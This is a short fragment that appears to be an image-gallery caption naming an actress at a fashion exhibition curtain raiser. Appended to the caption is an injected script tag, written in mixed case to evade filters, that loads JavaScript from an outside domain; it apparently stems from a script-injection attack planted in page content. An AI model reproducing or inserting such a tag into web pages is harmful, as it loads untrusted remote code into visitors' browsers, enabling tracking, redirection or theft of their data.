 Pooja Thakur at Style Bazaar Exhibition Curtain Raiser, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>